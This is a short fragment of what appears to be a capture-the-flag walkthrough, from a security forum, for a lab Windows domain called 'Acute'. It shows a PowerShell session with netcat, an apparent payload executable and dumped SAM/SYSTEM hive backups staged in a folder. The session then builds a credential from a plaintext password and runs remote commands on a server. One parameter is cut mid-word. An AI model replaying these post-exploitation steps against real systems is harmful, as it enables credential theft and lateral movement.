 https://atsserver.acute.local/Acute_Staff_Access/en-US/console.aspx
Directory: C:\Utils
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/21/2024 11:38 AM 45272 nc64.exe
-a---- 1/21/2024 11:40 AM 7168 r.exe
-a---- 1/21/2024 11:42 AM 57344 sam.bak
-a---- 1/21/2024 11:43 AM 12107776 sys.bak
PS C:\Utils>
.\r.exe
PS C:\Utils>
.\r.exe
PS C:\Utils>
$pass = ConvertTo-SecureString "Password@123" -AsPlainText -Force
PS C:\Utils>
$cred = New-Object System.Management.Automation.PSCredential("ACUTE\awallace", $pass)
PS C:\Utils>
Invoke-Command -ScriptBlock { ls '\program files\keepmeon' } -ComputerName ATSSERVER -ConfigurationName dc_manage -
ential $cred
Directory: C:\program files\keepmeon
Mode LastWriteTime Length Name PSComputerName
---- ------------- ------ ---- --------------
-a---- 12/21/2021 2:57 PM 128 keepmeon.bat ATSSERVER
PS C:\Utils>
先知社区